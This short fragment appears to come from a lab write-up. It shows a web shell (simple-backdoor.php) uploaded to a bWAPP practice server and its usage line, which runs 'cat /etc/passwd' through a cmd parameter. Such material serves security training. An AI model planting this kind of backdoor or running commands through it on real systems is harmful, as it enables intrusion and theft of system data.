 Not secure 192.168.140.135/bWAPP/images/simple-backdoor.php
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd